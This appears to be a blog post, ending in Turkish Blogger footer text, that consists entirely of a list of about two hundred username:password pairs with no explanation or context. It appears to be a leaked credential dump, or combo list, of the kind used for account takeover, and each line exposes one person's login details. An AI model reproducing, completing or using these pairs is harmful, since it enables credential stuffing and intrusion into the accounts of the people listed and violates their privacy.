csasper:kqwvdeb3

datkinson82:013243

cps9044:tawnee27

coolio1:coolio

dav6721:lincoln

cskmroberts:chester79

cute2010:cute2010

custerific:carolyne

cultura73:aibonito

cvseuy:redsox

danplay:dearbyan

cspowe:tootsie

cslewis:cslewis

d0u8le:321123bu

crystalofsky:killer

darkcoding:wedstrijd

cybernrg:superman

cmdr_bruce:fizzykeg

cyberjay:jay2fad

daphnisss:82508250

cripkey:jennifer

darkdreamer1:thiandor

craigsinger:theblades

darkparadi5e:danger

cw82352:jasmine1

damian024:damian

cwdickey:lollipop

danasia:danasia

bvs675:irnmdn

ellinas3:medoulas

croxpot:mortimer1

daisuke1:daisuke

duncs52:eclipse1

dummytom:herford

dunny062:8937632

dupuisja:cyber5678

darbi:darbi

cristhian1376:cristhian1376

bws8689:helpme

bwguinig:guini44

daozealot:hardcore

cruiseman:cruise

croftcroft:croftcroft

darcdante:fatcat

crazyheeb:bayonets

bvwman:spelen

buraksakal:123123

bungboner:pooppoop

capoboyscout:12345678

cameron58:cameron

canyga:canyga

cannonad:156650

cacona:cacona

calenton:calenton

carolie:carolie

carbo19:iceman19

bullmaster51:scimpter

c2java:frosty

calatito:calatito

cadauk:newark1

cangui:134668

capata:capata

camatu:123456

cam1138:maniaci4

crf_sniper:291197

d21dan:alucard

d00dbr0:ratboy

crioxe:wahehe

catuluis:luiscatu

budone77:gator1

brberg:booboo23

brankoa:gremlin

calpigenus:female

cassufaz:carlitos

catastrope24:washburn

caveydl:wolfgang

congokurtz:borges

brammy:brammy

br1229:Knox54

bra171:sirgar

bryanjdan:guitar

brothdw:slayer

bruces:bruces

brownieolskool:india01

brendoi:angbff

brentcam:65manly

bryitis:hoqocr98

bryantjb:billiards

bqsmith:14fleury

brendan27:brendan

brewing1:brewing

brett393:23546749

brownjak:qwerty

brunovam:red222

brisamar:brisamar

bridgedn:lucky1

cekeys:vector

ethanice:ashley

euri1968:fique1

evilxboo:frankie

bubabuba12:limpopo

caxondito:caxondito

chungt004:12345678

christianmariani:kab00m

brianchengyi:11111111

bstrayhon:blue16

buchcrai:9952924

bubblebuddyi:overload

bradandrews4:bbbbbb

chrisphotonic:water12

chloe09:chloe09

chyrokk:hm3fmf

chykoo:zitoune

ckhoppel:borussia

clairy:clairy

clos101:litolito

chrisp6999:stonecold

cidibi:ad1609

clownebladestu:burberry

chrisjorho:theads

chrisdutra:ragdoll

chunkster08:csc8833

ciccio26:ciccio

chocolatebandit:flop0000

cintax:menace

clem77moto:clem77

cjmwid:charles

cmorineau:ioah2h

cmdowne:harvick

bpeplinski:jethro

brague:taxita

bradipo15:dp30411

clonedmagic:striker

chinachina:chinachina

celicabry:Speedy89

ckelly772:vital666

ckeaveny:caroline

cmoi69:cmoi69

cns714:trance

citoss:cit666

celtman88:celtic

cdxsza:azsxdc

cblinks:taylor

chaseap01:chase1

cervantes22:frodon

chance96283:grizzly

charley2112:redalert

cennet:cennet

ccltmac:ashley1

ceresben:aaaaaa

chema1:chema1

casterd5a:aaaaaa

cedric1705:tigra1705

celtics513:chance

ceramistud:abbitt

chanton:chanton

chetan_S2:metallica

charltor:thx1138

chakri11:chakram

brand0ns:bgw1231

davem34:liverpool1

daveth26:675068

concon8:concon

chewy48:badboys

chaos383:nascar

evol27:evol27

ezjd757:lakers11

ch2dra96:spman1

chaupil:digby19

chen777:chen777

chikitan:180808

ccylin:gopher

f4kong:coffeefk

eveleigh65:sandydog

fabelar:180578

ezikhiel27:ezik18

faitheo:shanghai

faraonthe:amonra

faunie:123456

ewhansen:martha2

everythinggoes:everythinggoes

fastmatt82:jasmine

ewoktech:r993385

eustachy7777:robert

exchange83:ecsmooth

fabmanar:fabius

eventoZz:trinitron

failedmagic:bigboss

fbomans:frits001

falkog:noname04

fender99:fender

faz417:mercedes

Kaydol:

Yorumlar (Atom)